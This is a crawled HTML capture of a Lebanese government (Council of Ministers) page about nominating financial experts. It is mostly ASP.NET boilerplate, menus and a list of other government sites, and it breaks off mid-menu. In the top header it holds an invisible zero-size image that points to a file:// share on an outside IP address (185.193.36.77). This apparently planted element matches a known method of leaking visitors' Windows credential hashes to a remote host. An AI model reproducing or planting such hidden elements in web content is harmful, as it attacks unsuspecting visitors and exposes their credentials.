

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pcm.gov.lb/arabic/subpg.aspx?pageid=19490
body_size: 103359
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" /><meta name="keywords" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Main News -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="styles/pcm.css" /><link rel="stylesheet" type="text/css" href="styles/carousel.css" />
    

    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
   
	<title>
	تسمية مرشحين للعمل في فريق الخبراء المعني المالي
</title>
    
    



<script>
//alert(document.getElementById("ctl00_maincont_rpArticles_ctl00_liItem"));
//document.getElementById("boxContainer").style.display=none";
</script>


<link href="/WebResource.axd?d=0gdRLyjzeAw4uMU_qsS5TgCOhd3Oe9ypQwDPrfk1YNi1g8Cd3VaqfAzBUVzKmnS9o8HCrksjhNDdbeseBvuMwBoohGOpk0AHDl1ShGqUh1xdGWyP5UQeOJPcFYfkGzLbO6oVs58-u_p8_798_CWnjwspYISdvwSxinuSeJ2Yz901&amp;t=633804058340000000" type="text/css" rel="stylesheet" /></head>
<body>
    <form name="aspnetForm" method="post" action="/arabic/subpg.aspx?pageid=19490" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_BICMSContentManager1_RadScriptManager1_TSM" id="ctl00_BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/aWQ9MSZsYW5ndWFnZT0xIj4tLdmI2LLYp9ix2Kkg2KfZhNi52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zitix2YrYqSDYp9mE2LnYp9mF2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD00MjExIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YXYpNiz2LPYp9iqINmI2KfZhNin2K/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/cGFnZWlkPTMwIiBjbGFzcz0ibWFpblRpdGxlIj7Yqtin2LHZitiuINin2YTZhdis2YTYszwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTEyIj7Yrtiv2YXYp9iqPC9hPiZuYnNwOyZuYnNwO8K7Jm5ic3A7Jm5ic3A7PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTE4MTQwIj7YrNin2KbYstipINin2YTZhdmE2YMg2YHZiti12YQg2YHZiiDYp9mE2YXZhdmE2YPYqSDYp9mE2LnYsdio2YrYqSDYp9mE2LPYudmI2K/[base64]/[base64]/[base64]/cGFnZWlkPTE5NTI5Ij7YqtmF2K/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTIxMTg0Ij7Yqtiz2YXZitipINmF2LHYtNit2YrZhiDZhNi02LrZhCDZhdmG2KfYtdioINiu2KjYsdin2KEg2YTZhNi52YXZhCDZgdmKINmB2LHZitmCINiu2KjYsdin2KEg2KfZhNij2YXZhSDYp9mE2YXYqtit2K/[base64]/[base64]/[base64]/cGFnZWlkPTI1NTMyIj7Ypdi52YTYp9mGINi52YYg2YXZhNihINmF2LHYp9mD2LIg2LHYptmK2LMg2YjYo9i52LbYp9ihINmF2KzZhNizINil2K/[base64]/cGFnZWlkPTI1NTc0Ij7Yqtis2K/ZitivINin2YTYr9i52YjYqSDZhNiq2YLYr9mK2YUg2LfZhNio2KfYqiDYp9mE2KrYsdi02YrYrSDYpdmE2Ykg2YXZhtin2LXYqCDYsdim2YrYsyjYqSkg2YjZhtin2KbYqNmKICDZiNij2LnYttin2KEg2YXYrNmE2LMg2KfZhNil2K/[base64]/Yp9ix2KkgLyDZhdiv2YrYsSDYudin2YUg2YjYo9i52LbYp9ihINmF2KzZhNizINil2K/Yp9ix2Kkg2LTYsdmD2Kkg2KrZhNmB2LLZitmI2YYg2YTYqNmG2KfZhiDYtC7ZhS7ZhC48L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI1NjU5Ij7Ypdi52YTYp9mGINmE2YXZhNihINmF2LHZg9iyINix2KbZitizINmH2YrYptipINij2YjYrNmK2LHZiCAvINmF2K/ZitixINi52KfZhS48L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI1NzkzIj7Ypdi52YTYp9mG2KfYqiDZhNmF2YTYoSDZhdix2KfZg9iyINix2KbZitizINmF2KzZhNizINil2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Yp9ix2Kk8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2Njk5Ij7Ypdi52YTYp9mGINmE2YXZhNihINmF2LHZg9iyINix2KbZitizINmF2KzZhNizINil2K/[base64]/cGFnZWlkPTM4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LHYptmK2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRld2l0aGRyb3Bkb3duLmFzcHg/cGFnZWlkPTE3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LDZg9ix2KfYqiDZiCDYqti52KfZhdmK2YU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/ZitixINi52KfZhSDYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTgiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2KfZhNmF2K/[base64]/cGFnZWlkPTgiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Zhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI1MTgyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/Yp9mI2YQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD0yMzY0OSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7ZgtmI2KfZhtmK2YY8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/cGFnZWlkPTM3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LPYsdin2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTExIiBjbGFzcz0iZm9vdGVyRmlyc3RMZXZlbCI+2KfZhNmF2LHZg9iyINin2YTYp9i52YTYp9mF2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTIyMzMwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYtNix2KfYoSDYp9mE2LnYp9mFINmB2Yog2KfZhNmF2K/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=goohrg4-XmY_5LYExEV6z0wzq2yAWgMK946dwoTyPIr7Mb0dE1feYPKfDzMCQN2fw50u315_Yqe1OluVzAhzHOWR4LaZRP58LhdGHVH9Wgs1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=BJ98S5fNrgIqKQbyD4K9lG7vq99iSlAIiU7mE81sxWujz4NcbUgBZfH5IlQxaxmdZ4OPAF_rS9y2i1cWO_LAklJy3T1S-RaJOp7dC7B7b5vQIwFrO2oa_Okv6j7QIF4SyYseF3jNvovrQVHeDiVepuq0NqDoDS3Nd3NqMDR2lzY1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ctl00_BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B5DCED51" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAShJRoG3g6fEy3n+7XWDbhkcaagHqtp01jJGI+r4nvuwxyXE8AyZzA5V3A2KKcwelpnLRmtuwVF7LPJVws8JDqTRX5Tnlk17ehcHWc3BFO3r6/lvgaluUGcmw9tVpN/KRM=" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$BICMSContentManager1$RadScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

       <input type="hidden" name="ctl00$BICMSTemplateManager1$txtAction" id="ctl00_BICMSTemplateManager1_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">18 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ctl00_ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ctl00$ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ctl00_ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ctl00_ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ctl00_ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ctl00_ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ctl00_ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a 